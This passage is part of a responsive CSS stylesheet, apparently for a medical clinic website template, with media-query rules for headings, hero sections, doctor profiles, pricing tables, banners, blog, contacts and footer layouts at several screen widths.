  #tabs-2 .nav-pills .nav-link { font-size: 1.15rem;  padding: 16px 20px; border-right: none; border-bottom: 2px solid transparent;  }
  #tabs-2 .nav-pills .nav-link.active, #tabs-2 .nav-pills .nav-link.active:hover {border-bottom: 2px solid var(--primary-blue-color); border-right: none;}
  .nav-pills .nav-link span { display: none; }

  .tab-pane p.mb-30 { margin-bottom: 16px; }
  .tab-pane .btn.mt-30 { margin-top: 20px; }

  /* Statistic */
  #statistic-3, .statistic-holder .statistic-block { text-align: center!important; }
  #statistic-3 .statistic-holder { margin-top: 35px; }

  .statistic-block h5, #statistic-2 .statistic-block h5, .statistic-holder .statistic-block h5 { font-size: 2.35rem; }
  .statistic-block p, #statistic-2 .statistic-block p, .statistic-holder .statistic-block p, .statistic-holder .statistic-block p { font-size: 1rem; }

  .statistic-holder .icon-sm [class*="flaticon-"]:before, .statistic-holder .icon-sm [class*="flaticon-"]:after { font-size: 3.85rem; line-height: 1!important; }
  .statistic-img { display: none; }

  /* Gallery */
  .gallery-filter button { font-size: 1.15rem; }
  .masonry-wrap .gallery-item { width: 50%; }

  /* Doctors */
  .doctor-2 { padding: 25px 25px 40px; }
  .doctor-1 p.p-sm { font-size: 1rem; }

  #doctor-breadcrumbs { margin-top: 70px; padding-top: 120px; padding-bottom: 40px; }
  #doctor-breadcrumbs .doctor-data {padding-left: 5px; }
  #doctor-breadcrumbs .doctor-data h2 {font-size: 2.25rem; margin-bottom: 0; }
  #doctor-2-details .doctor-bio h2 {font-size: 2.25rem; margin-bottom: 8px; }
  #doctor-breadcrumbs .doctor-data h5, #doctor-2-details .doctor-bio h5 {font-size: 1.15rem; line-height: 1.35; }
  #doctor-1-details .doctor-bio { padding-top: 40px; padding-left: 0; }
  #doctor-2-details .doctor-bio { padding-left: 0; }

  #doctor-1-details .doctor-photo { margin-top: -160px; }
  .doctor-contacts h4.h4-xs { font-size: 1.3rem; }
  .doctor-info .table td, .doctor-info .table th { font-size: 14px; padding: 15px 10px; }
  .doctor-info .table span i { font-size: 11px; }

  /* Pricing */
  #pricing-1 .pricing-table { margin-left: 10%; margin-right: 10%; }
  .all-pricing-btn p { padding: 0; }

  #pricing-3 .pricing-img { display: none; }
  .all-pricing-btn, #pricing-1 .all-pricing-btn { margin-top: 10px; }

  /* Brands */
  .brands-holder img { padding: 0; }

  /* Banner */
  #banner-1 { padding-top: 80px padding-bottom: 80px; } 
  #banner-2 { padding-top: 0; } 
  #banner-2 .bg-inner { text-align: center; padding: 80px 10%; }

  #banner-3 { padding-bottom: 80px; } 
  #banner-3 .banner-txt, #banner-4 .banner-txt { text-align: center; }
  #banner-3 .banner-txt h3.h3-md, #banner-4 .banner-txt h3.h3-xl { font-size: 3rem; margin-top: 15px; margin-bottom: 20px; }

  #banner-4 { padding-top: 80px; padding-bottom: 0; }
  #banner-4 .banner-txt { padding-left: 0; }
  
  #banner-6, .banner-btn.text-right { text-align: center!important; } 
  #banner-6 .banner-txt h4 { font-size: 2rem; margin-bottom: 12px; }
  #banner-6 span { display: none; }
  #banner-6 .banner-txt { padding: 0; }

  #banner-7 { padding-top: 80px; padding-bottom: 80px; background-position: left center; }
  #banner-8 { padding-top: 80px; padding-bottom: 80px; }

  #banner-2 .bg-inner h3.h3-lg { font-size: 3rem; padding: 0 5%; }
  #banner-7 .banner-txt h2 { margin-bottom: 20px; }
  #banner-7 .btn { margin-top: 15px; }

  #banner-1 .banner-txt p { margin-top: 20px; padding-right: 5%; }
  #banner-2 .banner-txt p { margin-top: 15px ;margin-bottom: 25px; padding: 0 10%; }
  #banner-3 .banner-txt p,  #banner-4 .banner-txt p { padding: 0 10%; }
  #banner-6 p { margin-bottom: 20px; }

  .banner-2-img, .banner-3-img { display: none; }
  .banner-4-img { background-position: center center; position: relative; left: 0;height: 400px; width: auto!important; margin-top: 80px; }

  /* Blog */
  .blog-post-txt h5.h5-sm { font-size: 1.5rem; }
  .blog-post-txt p { font-size: 1rem; }
  .comment-form { margin-bottom: 30px; }

  /* Google Map */
  #gmap { margin-top: 70px; }
  #gmap {height: 350px;}

  /* Contacts */
  #contacts-1 .contact-form { margin-left: 0; margin-right: 0; }
  #contacts-1 .col-md-12 { padding: 0; }
  #contacts-2 h4.h4-md { padding-right: 0; margin-top: 0; margin-bottom: 20px;}
  .contact-box p { font-size: 1.05rem; }

  #contacts-2 .contact-form { margin-top: 30px; padding: 40px 20px 35px; }
  #contacts-2 .contact-form .col-md-6, #contacts-2 .contact-form .col-md-12 { padding: 0 10px; }

  /* Footer */
  #footer-1 .footer-box { padding-left: 0; }
  .footer h5.h5-xs { margin-bottom: 20px; }
  .footer p.p-sm, .footer-box p, .footer-links li { font-size: 1rem; }  
  .footer p.p-sm.mt-20 { margin-top: 15px; }
  p.contact-notice { padding-right: 0; margin-top: 0; margin-bottom: 40px; }

  .footer-form .form-control { height: 54px; font-size: 1rem; }
  .footer-form .btn { height: 54px; font-size: 1.5rem; }

  .bottom-footer { padding-top: 20px; }

  /* Sidebar */
  #sidebar { margin-top: 50px; }

  .sidebar-div.mb-50 { margin-bottom: 40px; }
  #search-field .btn { padding: 17px; }

  /* Breadcrumb */
  #breadcrumb { margin-top: 70px; text-align: center; }
  .breadcrumb-holder { margin: 0 auto; display: inline-block; padding-top: 35px; padding-bottom: 35px; padding-left: 0; }
  .breadcrumb-holder h4 { margin-top: 8px; }
  .breadcrumb-item a, .breadcrumb-item.active { font-size: 0.975rem; }
  .breadcrumb-item + .breadcrumb-item::before { font-size: 1.05rem; }

  /* Departments Page */
  #department-page .content-block p.p-md { font-size: 1rem; }
  #department-page .content-block p.mb-30 { margin-bottom: 10px; }

  /* Page Pagination */
  .blog-page-pagination { margin-top: 60px; margin-bottom: 20px; padding-top: 60px; }
  .page-link { padding: .6rem .9rem; }

  /* FAQs Page */
  #faqs-page .questions-holder { margin-bottom: 30px; }
  #faqs-page h5.h5-xl { margin-top: 30px; margin-bottom: 25px; }

  /* Terms Page */
  .terms-box { margin-bottom: 20px; }
  .terms-box h5 { margin-bottom: 22px; }
  .terms-box p span { font-size: 1.05rem; }
  #terms-page p.p-notice { font-size: 0.85rem; }

  /* Timetable Page */
  #timetable-page { padding-top: 80px; padding-bottom: 70px; }



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (max-width: 767px) { 

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .wide-100 { padding-top: 80px; padding-bottom: 80px; }
  .wide-90 { padding-top: 80px; padding-bottom: 70px; }
  .wide-80 { padding-top: 80px; padding-bottom: 60px; }
  .wide-70 { padding-top: 80px; padding-bottom: 50px; }
  .wide-60 { padding-top: 80px; padding-bottom: 40px; }
  .wide-50 { padding-top: 80px; padding-bottom: 30px; }
  .wide-40 { padding-top: 80px; padding-bottom: 20px; }
  .wide-30 { padding-top: 80px; padding-bottom: 10px; }
  .wide-20 { padding-top: 80px; padding-bottom: 0; }

  .pt-100, .division.pt-100 { padding-top: 80px; }
  .pb-100 { padding-bottom: 80px; }

  .pl-45, .pl-30 { padding-left: 0; }
  .pr-45, .pr-30 { padding-right: 0; }
  .pc-30, .pc-45 { padding-right: 0; padding-left: 0; }  

  /* PNG Icons */
  .img-110 { width: 80px; height: 80px; }
  .img-100 { width: 80px; height: 80px; }
  .img-95 { width: 70px; height: 70px; }
  .img-90 { width: 70px; height: 70px; }
  .img-85 { width: 70px; height: 70px; }
  .img-80 { width: 70px; height: 70px; }
  .img-75 { width: 65px; height: 65px; }
  .img-70 { width: 60px; height: 60px; }
  .img-65 { width: 55px; height: 55px; }

  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/

  .hero-widget { display: none; }

  .wsmobileheader { height: 100px; background-color: #fff; box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

  .wsmobileheader .smllogo { margin-top: 15px; }
  .wsanimated-arrow { padding: 14px 28px 14px 0px; margin: 19px 0 0 20px; }
  .wsanimated-arrow span:before { top: -8px; width: 26px; }
  .wsanimated-arrow span:after { bottom: -8px; width: 20px; }

  .wsactive .wsanimated-arrow span:before, .wsactive .wsanimated-arrow.active span:after {  width: 28px; top:0px; }
  .wsactive .wsanimated-arrow span:after { width: 28px; top: 0; }

  .callusbtn { font-size: 20px; padding: 20px 20px; }
  .header-button span, .wsmenu > .wsmenu-list > li.header-btn a { height: 50px; line-height: 50px; padding: 0 17px; margin: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

  /*------------------------------------------*/
  /*   HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 70px; }

  /* Hero Carousel */
  #heroCarousel .carousel-item { min-height: 540px; }
  .carousel-control-next, .carousel-control-prev { height: 25px; width: 25px; padding: 0; }
  .carousel-control-next-icon, .carousel-control-prev-icon {width: 25px;height: 25px;}
  .carousel-control-next { right: 0; }
  .carousel-control-prev { left: 0; }

  /* Timetable Page */
  #timetable-page { padding-top: 80px; padding-bottom: 70px; }



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 576px) and (max-width: 767.99px) {

  #stlChanger { display: ; }

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  /* Header H5 */
  h5.h5-xs { font-size: 1.2rem; }    /* 17.5px */
  h5.h5-sm { font-size: 1.35rem; }   /* 18px */
  h5.h5-md { font-size: 1.4rem; }    /* 18.5px */ 
  h5.h5-lg { font-size: 1.5rem; }    /* 19px */
  h5.h5-xl { font-size: 1.6rem; }    /* 19.5px */

  /* Header H4 */
  h4.h4-xs { font-size: 1.25rem; }   /* 20px */
  h4.h4-sm { font-size: 1.375rem; }  /* 22px */
  h4.h4-md { font-size: 1.5rem; }    /* 24px */
  h4.h4-lg { font-size: 1.625rem; }  /* 26px */
  h4.h4-xl { font-size: 1.75rem; }   /* 28px */

  /* Header H3 */
  h3.h3-xs { font-size: 1.875rem; }  /* 30px */
  h3.h3-sm { font-size: 2rem; }      /* 32px */
  h3.h3-md { font-size: 2.125rem; }  /* 34px */
  h3.h3-lg { font-size: 2.25rem; }   /* 36px */  
  h3.h3-xl { font-size: 2.5rem; }    /* 40px */

  /* Header H2 */
  h2.h2-xs { font-size: 2.75rem; }   /* 44px */
  h2.h2-sm { font-size: 2.875rem; }  /* 46px */  
  h2.h2-md { font-size: 3rem; }      /* 48px */
  h2.h2-lg { font-size: 3.125rem; }  /* 50px */
  h2.h2-xl { font-size: 3.25rem; }   /* 52px */
  h2.h2-huge { font-size: 4.25rem; } /* 68px */

  /* Paragraphs */
  p.p-sm { font-size: 1.075rem; }     /* 15.2px */
  p { font-size: 1.075rem; }             /* 16px */
  p.p-md { font-size: 1.066rem; }    /* 17px */
  p.p-lg { font-size: 1.133rem; }    /* 18.125px */
  p.p-xl { font-size: 1.266rem; }    /* 20.25px */

  /* Button */
  .btn { font-size: 1.075rem; padding: 14px 30px; }
  .btn.btn-sm { font-size: 1.05rem; padding: 14px 30px; }

  /* Box List */
  .box-list p.p-sm { font-size: 1.075rem; }

  /* Video Play Button */
  .video-btn { width: 90px; height: 90px; margin-top: -45px; margin-left: -45px;  }
  .video-btn i { font-size: 2.75rem; line-height: 82px!important; } 
  .video-btn.video-btn-sm { width: 74px; height: 74px; margin-top: -37px; margin-left: -37px; line-height: 64px!important; }
  .video-btn.video-btn-sm i {font-size: 34px; line-height: 68px!important; margin-left: 6px; }

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 2.85rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 3.35rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 3.85rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 4.35rem; }

  /* PNG Icons */
  .img-110 { width: 90px; height: 90px; }
  .img-100 { width: 90px; height: 90px; }
  .img-95 { width: 85px; height: 85px; }
  .img-90 { width: 85px; height: 85px; }
  .img-85 { width: 80px; height: 80px; }
  .img-80 { width: 75px; height: 75px; }
  .img-75 { width: 70px; height: 70px; }
  .img-70 { width: 65px; height: 65px; }
  .img-65 { width: 60px; height: 60px; }

  /* Section Id */
  span.section-id { font-size: 0.915rem; margin-bottom: 25px; }

  /* Section Title */
  .section-title { margin-bottom: 50px; }
  .section-title p { font-size: 1.075rem; padding: 0 5%; }

  /* Text Block Headers */
  .txt-block h4.h4-xl, .txt-block h3.h3-md { margin-bottom: 20px; }

  /* Content Block Image */
  .content-block-img { margin-top: 30px; margin-bottom: 30px; }

  /*------------------------------------------*/
  /*   HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 70px; }

  #hero-1 { text-align: center; padding-top: 80px; }
  #hero-4 { padding-bottom: 0; margin-bottom: 100px; }
  #hero-5 { padding-top: 80px; padding-bottom: 160px; }
  #hero-12 { text-align: center; padding-top: 80px; padding-bottom: 0; }

  /* Slider */
  .slider, .slider .slides { height: 540px; }
  #hero-3 .slider, #hero-10 .slider, #hero-3 .slider .slides, #hero-10 .slider .slides { height: 560px; }

  /* Hero Carousel */
  #heroCarousel .carousel-item { min-height: 540px; }

  /* Hero Text */
  #hero-1 .hero-txt { margin-top: 0; margin-bottom: 0; }
  #hero-3 .caption-txt { margin-top: -70px; padding-left: 0; }
  #hero-10 .caption-txt { padding-left: 30px; }
  #hero-11 .caption-txt { margin-top: -60px; }
  #hero-12 .hero-txt { padding-right: 0; padding-left: 0; }

  /* Hero Headers */
  #hero-1 h2 { font-size: 3.75rem; margin-bottom: 15px; }
  #hero-1 h5, #hero-4 h5, .hero-5-strip h5, #hero-7 h5, #hero-8 h5, #hero-9 h5, #hero-12 h5 { font-size: 0.915rem; margin-bottom: 25px; }
  #hero-2 h2 { font-size: 3rem; margin-bottom: 20px; }
  #hero-3 h2 { font-size: 4rem; letter-spacing: -1px; margin-bottom: 20px; padding-right: 10px; }
  #hero-4 h2 { font-size: 2.85rem; margin-bottom: 20px; }
  #hero-5 h3 { font-size: 2rem; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 1.65rem; margin-bottom: 15px; }
  .hero-5-strip h5 { line-height: 1;margin-bottom: 0; }
  #hero-6 h2 { font-size: 3.25rem; margin-bottom: 15px; }
  #hero-6 h5 { font-size: 0.915rem;margin-bottom: 25px; }
  #hero-7 h2 { font-size: 2.85rem; margin-bottom: 20px; }
  #hero-8 h2 { font-size: 3.25em; letter-spacing: 1px; margin-bottom: 20px; }
  #hero-9 h2 { font-size: 2.75rem; letter-spacing: 0; margin-bottom: 20px; }
  #hero-10 h2 { font-size: 2.75rem; letter-spacing: 1.5px; margin-bottom: 20px; }
  #hero-11 h2 { font-size: 4.75rem; margin-bottom: 10px; }
  #hero-11 h3 { font-size: 1.25rem; border: 2px solid #fff; padding: 10px 15px; margin-bottom: 25px; }
  #hero-12 h2 { font-size: 3rem; letter-spacing: 0.5px; margin-bottom: 20px; }

  /* Hero Paragraphs */
  #hero-1 .hero-txt p { padding-right: 0; }
  #hero-2 .caption p, #hero-3 .caption p, #hero-4 .hero-txt p, #hero-7 .caption p, #hero-8 .caption p, 
  #hero-9 .hero-txt p, #hero-10 .caption p, #hero-11 .caption p, #hero-12 .hero-txt p { font-size: 1rem; padding-right: 0; }

  #hero-6 .caption p { font-size: 1rem; padding: 0 10%; margin-bottom: 30px; }

  /* Hero Box List */
  #hero-12 .box-list { padding: 0 2%; }
  #hero-12 .box-list i { display: none; }

  /* Hero Buttons */
  .hero-section .btn { margin-top: 15px; }

  /* Hero Register Form */
  #hero-section-form { margin-bottom: -100px; }
  .hero-form { margin: 0; padding: 40px 20px 40px; }
  .hero-form .col-md-6, .hero-form .col-md-12 { padding: 0 10px; }
  .hero-form h4 { font-size: 1.7rem; margin-bottom: 30px;}
  .hero-form .form-control, .hero-form .custom-select { height: 52px; }

  /* Hero Image */
  .hero-1-img { margin: 40px 5% 0; }
  .hero-1-img img { position: relative; width: 100%; height: 100%; }
  .hero-12-img  { background-position: top center; position: relative; left: 0; height: 350px; width: auto!important; margin-top: 60px; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/

  /* About */
  #about-1, #about-2,  #about-3 { margin-top: -80px; }
  #about-5 { padding-bottom: 80px; }
  #about-5 .txt-block { margin-top: 40px; }
  #about-6 .txt-block { margin-bottom: 40px; }

  .abox-1 { height: auto; padding: 35px 25px 40px; }
  #abox-1, #abox-2, #abox-3, #abox-4 { border-radius: 6px; margin-bottom: 20px; }
  #abox-4 { margin-bottom: 0; }

  .abox-2-holder { padding: 15px 0; }
  .abox-2 { padding: 25px; }

  .abox-3-holder { padding: 40px 0 10px; }
  .abox-3 { text-align: center; padding: 0 5%; margin-bottom: 30px; }
  .abox-3.b-right { border-right: none; }

  .abox-1 h5, .abox-2 h5 { margin-bottom: 20px; }
  .abox-1 h5.h5-lg.emergency-call, .abox-2 h4.h4-sm.emergency-call { font-size: 2rem; margin-top: 30px; }
  .abox-3 h5, .abox-4 h5 { font-size: 1.35rem; margin-bottom: 20px; }
  .abox-1 p, .abox-2 p, .abox-3 p,.abox-4 p { font-size: 1rem; }
  .abox-3 p.blue-color { font-size: 1.075rem; margin-bottom: 15px; }

  .abox-1 .table td, .abox-1 .table th, 
  .abox-2 .table td, .abox-2 .table th, .abox-4-table .table td, .abox-4 .table th { font-size: 17px; padding: 17px 0; }

  .abox-1 .btn { margin-top: 25px; }

  #about-5 .about-img, #about-6 .about-img { margin: 0 2%; }

  /* Services */
  #services-6, #services-8 { padding-bottom: 50px; }

  .sbox-1 { text-align: center; padding: 0; }
  .sbox-3 { margin: 0 10px 40px; padding: 60px 35px; }
  .sbox-5 { margin: 0 10px 40px; }
  .sbox-5-txt { padding: 15px 25px 50px; }

  .sbox-3 p, .sbox-5 p { font-size: 1.075rem; }

  .sbox-6 { margin-bottom: 30px; text-align: center!important; }  
  .sbox-6 p { margin-bottom: 0; padding: 0 10%; }
  .sbox-6.pr-30 { padding-right: 0; }
  .sbox-6.pl-30 { padding-left: 0; }
  .sbox-6.mr-30 { margin-right: 0; }
  .sbox-6.ml-30 { margin-left: 0; }
  .s6-img, .sbox-6-img { display: none; } 

  .sbox-7 {padding: 40px 30px;}
  .services-7-table { margin-top: 20px; margin-bottom: 40px; }
  .services-7-table .table td, .services-7-table .table th { font-size: 17px; padding: 17px 0; }

  .s8-boxes { padding-left: 0;}
  .services-8-table { padding: 0; margin-bottom: 60px; }
  .services-8-bg { position: relative; left: 0; height: auto; width: auto!important; z-index: 3; }

  .s1-page h4.h4-md, .s2-page h4.h4-sm { margin-bottom: 20px; }
  .s1-page h4.h4-lg { font-size: 1.25rem; line-height: 2rem; }
  .s1-page h4.h4-lg span { font-size: 2rem; top: 4px;left: 5px; }

  /* Info */
  #info-3 { text-align: center; padding-top: 80px; padding-bottom: 80px; }
  #info-5 { background-position: right center; }
  #info-6, #info-7 { padding-top: 80px; padding-bottom: 0; }
  #info-8, #info-9 { padding-top: 80px; padding-bottom: 80px; }
  #info-8 .txt-block { padding: 50px; margin-right: 0; }

  .bottom-row p.mb-30, #info-2 p.mb-30 { margin-bottom: 10px; }
  .info-section .btn.mt-25 { margin-top: 20px; }

  #info-5 .txt-block { padding-left: 0; }
  .top-row .info-4-img, #info-9 .txt-block {margin-bottom: 40px; }

  #info-8 .table td, #info-8 .table th { font-size: 17px; padding: 16px 0; }

  .info-9-table { padding: 0 20px 0 20px; }
  .info-9-table .h4-xs { font-size: 1.75rem; }

  .info-1-img { left: 0; margin-bottom: 30px; }
  .info-1-img img, .info-2-img img { position: relative; width: 100%; height: 100%; }
  .info-3-img { display: none; }

  .bottom-row .info-4-img { margin-top: 40px; }

  .info-6-img, .info-7-img { background-position: center center; position: relative; left: 0;height: 400px; width: auto!important; margin-top: 80px; }
  .info-9-img { display: none; }
  
  /* Tabs */
  #tabs-1 .txt-block.pc-30 { padding-left: 0; padding-right: 0; margin-top: 30px; }

  #pills-tab { width: 100%;  margin: 0 auto 50px; }
  #tabs-1  #pills-tab { text-align: center; }
  #tabs-2  #pills-tab { margin: 0 0 40px 0; padding-right: 0; }

  #tabs-1 .nav-item, #tabs-2 .nav-item { width: 100%; text-align: center; margin: 0 0 5px 0; }
  .nav-pills .nav-link { font-size: 1.15rem; padding: 16px 30px; }
  #tabs-2 .nav-pills .nav-link { font-size: 1.15rem;  padding: 16px 20px; border-right: none; border-bottom: 2px solid transparent;  }
  #tabs-2 .nav-pills .nav-link.active, #tabs-2 .nav-pills .nav-link.active:hover {border-bottom: 2px solid var(--primary-blue-color); border-right: none;}
  .nav-pills .nav-link span { display: none; }

  .tab-pane p.mb-30 { margin-bottom: 16px; }
  .tab-pane .btn.mt-30 { margin-top: 20px; }

  /* Statistic */
  #statistic-3, .statistic-holder .statistic-block { text-align: center!important; }
  #statistic-3 .statistic-holder { margin-top: 35px; }

  .statistic-block h5 { font-size: 2.35rem; }
  #statistic-2 .statistic-block h5 { font-size: 2.35rem; }
  .statistic-block p, #statistic-2 .statistic-block p, .statistic-holder .statistic-block p, .statistic-holder .statistic-block p { font-size: 1.133rem; }

  .statistic-img { display: none; }

  /* Gallery */
  .gallery-filter { text-align: center!important; }
  .gallery-filter button { width: 100%; display: block !important; padding: 12px 0; float: none!important; font-size: 1.133rem;  margin: 0 0 5px 0; border-bottom: none; -webkit-border-radius: 6px; -moz-border-radius: 6px;border-radius: 6px; }
  .gallery-filter button:hover { color: #fff; background-color: var(--primary-blue-color); border-bottom: none; }
  .gallery-filter button.is-checked { color: #fff; background-color: var(--primary-blue-color); border-bottom: none; }

  .masonry-wrap .gallery-item { width: 100%; }
  #gallery-1 .image-zoom a, #gallery-2 .image-zoom a, #gallery-3 .image-zoom a { width: 68px; height: 68px; font-size: 32px; line-height: 64px!important; }

  /* Doctors */
  .doctor-2 { padding: 25px 25px 40px; }
  .doctor-2 .doctor-meta { padding-top: 25px; }

  #doctor-1-details { padding-bottom: 60px; }
  .doctor-meta h5.h5-xs, .doctor-meta h5.h5-sm, .doctor-meta h5.h5-md { font-size: 1.5rem; margin-bottom: 10px; }
  .doctor-meta span { font-size: 1.133rem; }
  .doctor-meta .btn { margin-top: 25px; } 

  #doctor-breadcrumbs { margin-top: 70px; text-align: center; padding-top: 80px; padding-bottom: 170px; }
  #doctor-breadcrumbs .doctor-data {padding-left: 0; }
  #doctor-breadcrumbs .doctor-data h2, #doctor-2-details .doctor-bio h2 {font-size: 2.5rem; margin-bottom: 5px; }
  #doctor-breadcrumbs .doctor-data h5, #doctor-2-details .doctor-bio h5 {font-size: 1.35rem; line-height: 1.35; }
  .doctor-bio h5.h5-lg { margin-bottom: 15px; }
  #doctor-1-details .doctor-bio { padding-top: 0; padding-left: 0; }
  #doctor-2-details .doctor-bio { padding-left: 0; }

  #doctor-1-details .doctor-photo { margin-top: -140px; }
  .doctor-contacts { margin-top: 40px; margin-bottom: 45px; }
  .doctor-contacts h4.h4-xs { font-size: 1.75rem; }
  .doctor-info .table td, .doctor-info .table th { font-size: 17px; padding: 16px 15px; }
  .doctor-info .table span i { font-size: 11px; }

  /* Pricing */
  #pricing-1 .pricing-table { margin-left: 2%; margin-right: 2%; }

  .pricing-table span.price { font-size: 80px; }
  .pricing-table sup { font-size: 50px; }
  .pricing-plan p { font-size: 1.266rem; }
  #pricing-1 .pricing-table ul.features li { font-size: 1.133rem; }

  .all-pricing-btn, #pricing-1 .all-pricing-btn { margin-top: 10px; }
  .all-pricing-btn p { padding: 0; }

  #pricing-3 .pricing-img { display: none; }

  /* Brands */
  .brands-holder img { padding: 0; }

  /* Testimonials */
  .review-1 p { font-size: 1.266rem; }
  .review-author span { font-size: 1.075rem; }

  /* Banner */
  #banner-1 { background-position: left center; padding-top: 80px; padding-bottom: 80px; } 
  #banner-2 { padding-top: 0; } 
  #banner-2 .bg-inner { text-align: center; padding: 80px 5%; }

  #banner-1 .banner-txt { padding-right: 10%; }

  #banner-3 { padding-bottom: 80px; } 
  #banner-3 .banner-txt, #banner-4 .banner-txt { text-align: center; }
  #banner-3 h2.h2-xl, #banner-4 h2.h2-xs { padding: 0 5%; }
  #banner-3 .banner-txt h3.h3-md, #banner-4 .banner-txt h3.h3-xl { font-size: 2.75rem; margin-top: 15px; margin-bottom: 20px; }

  #banner-4 { padding-top: 80px; padding-bottom: 0; }
  #banner-4 .banner-txt { padding-left: 0; }
  
  #banner-6, .banner-btn.text-right { text-align: center!important; } 
  #banner-6 .banner-txt h4 { font-size: 1.5rem; margin-bottom: 12px; }
  #banner-6 span { display: none; }
  #banner-6 .banner-txt { padding: 0; }

  #banner-7 { padding-top: 80px; padding-bottom: 80px; background-position: left center; }
  #banner-8 { padding-top: 80px; padding-bottom: 80px; }

  #banner-2 .bg-inner h3.h3-lg { font-size: 3rem;  }
  #banner-7 .banner-txt { padding-right: 20%; }
  #banner-7 .banner-txt h2 { margin-bottom: 20px; }
  #banner-7 .btn { margin-top: 15px; }

  #banner-1 .banner-txt p { margin-top: 20px; padding-right: 0; }
  #banner-2 .banner-txt p { margin-top: 15px ;margin-bottom: 25px; padding: 0; }
  #banner-3 .banner-txt p,  #banner-4 .banner-txt p { padding: 0; }
  #banner-6 p { margin-bottom: 20px; }

  #banner-8 .icon-lg [class*="flaticon-"]:before, #banner-8 .icon-lg [class*="flaticon-"]:after { font-size: 6rem; }

  .banner-2-img, .banner-3-img { display: none; }
  .banner-4-img { background-position: center center; position: relative; left: 0;height: 400px; width: auto!important; margin-top: 80px; }

  /* Blog */
  .blog-post-txt h5.h5-sm { font-size: 1.5rem; margin-bottom: 5px; }
  .blog-post-txt span {font-size: 1.133rem; }
  .blog-post-txt p { font-size: 1.075rem; }
  .comment-form { margin-bottom: 30px; }

  .post-share-links { margin-top: 60px; padding-top: 60px; }
  .post-tags-list { margin-bottom: 30px; }
  .post-tags-list span a { font-size: 1rem; }
  a.share-ico { width: 90px;height: 34px; font-size: 1.055rem;line-height: 34px !important; margin-right: 5px; }
  .share-social-icons i { font-size: 13px;margin-right: 4px;}

  .author-senoff { padding: 35px; margin-top: 70px; }
  .author-senoff img { width: 90px; height: 90px; }
  .author-senoff-txt { padding-left: 20px;}
  .author-senoff-txt h5 { margin-bottom: 10px; }

  .related-posts h5.h5-md, .single-post-comments h5.h5-md {padding-bottom: 20px; margin-bottom: 30px; }

  .comment-form .form-control { font-size: 1.075rem; }

  /* Contacts */
  #contacts-1 .contact-form { margin-left: 0; margin-right: 0; }
  .contact-box p { font-size: 1.133rem; }

  #contacts-1 .col-md-12 { padding: 0; }
  .contact-form .form-control, .contact-form .custom-select { height: 54px; font-size: 1.133rem; }

  /* Google Map */
  #gmap { margin-top: 70px; }
  #gmap {height: 350px;}

  /* Footer */
  #footer-1 .footer-box { padding-left: 0; }
  .footer h5.h5-xs { margin-bottom: 20px; }
  .footer p.p-sm, .footer-box p, .footer-links li { font-size: 1.075rem; }  
  .footer p.p-sm.mt-20 { margin-top: 15px; }
  p.contact-notice { padding-right: 0; margin-top: 0; margin-bottom: 40px; }

  .foo-socials a { width: 50px; height: 50px; font-size: 20px; line-height: 46px!important; }
  .footer-form .form-control { height: 54px; font-size: 1.075rem; }
  .footer-form .btn { height: 54px; font-size: 1.5rem; }

  .bottom-footer { padding-top: 20px; }

  /* Sidebar */
  #sidebar { margin-top: 50px; }

  #search-field .form-control { height: 58px; font-size: 1.133rem; }
  #search-field .btn {height: 58px; }

  .sidebar-div.mb-50 { margin-bottom: 40px; }
  #search-field .btn { padding: 17px; }

  ul.blog-category-list > li a, .post-summary a { font-size: 1.133rem; }
  .popular-posts p { font-size: 1.075rem; }

  .badge a { font-size: 1.075rem; }

  /* Breadcrumb */
  #breadcrumb { margin-top: 70px; text-align: center; }
  .breadcrumb-holder { margin: 0 auto; display: inline-block; padding-top: 35px; padding-bottom: 35px; padding-left: 0; }
  .breadcrumb-holder h4 { margin-top: 8px; }
  .breadcrumb-item a, .breadcrumb-item.active { font-size: 1rem; }
  .breadcrumb-item + .breadcrumb-item::before { font-size: 1.05rem; }

  /* Departments Page */
  #department-page .content-block p.p-md { font-size: 1rem; }
  #department-page .content-block p.mb-30 { margin-bottom: 10px; }

  /* Page Pagination */
  .blog-page-pagination { margin-top: 60px; margin-bottom: 20px; padding-top: 60px; }
  .page-link { font-size: 1.075rem; padding: .8rem 1.1rem; }

  /* FAQs Page */
  #faqs-page .questions-holder { margin-bottom: 30px; }
  .questions-holder h3 { margin-bottom: 25px; }
  #faqs-page h5.h5-xl { margin-top: 30px; margin-bottom: 25px; }
  #faqs-page #accordion .card-header h5 { line-height: 1.25; padding-right: 10%; }

  /* Terms Page */
  .terms-holder { margin-bottom: 30px; }
  ul.terms-list {margin: 0 0 20px 25px;}
  ul.terms-list li {font-size: 1.075rem; }
  .terms-box { margin-bottom: 20px; }
  .terms-box h5 { margin-bottom: 22px; }
  .terms-box p span { font-size: 1.075rem; }
  #terms-page p.p-notice { font-size: 0.85rem; }

  /* Scroll To Top */
  #scrollUp { width: 40px; height: 40px; bottom: 15px; right: 20px; }




}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (max-width: 575px) { 

  html { font-size: 14px; } 

  #stlChanger { display: ; }

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  /* Header H5 */
  h5.h5-xs { font-size: 1.2rem; }  
  h5.h5-sm { font-size: 1.35rem; }   
  h5.h5-md { font-size: 1.4rem; }   
  h5.h5-lg { font-size: 1.5rem; }   
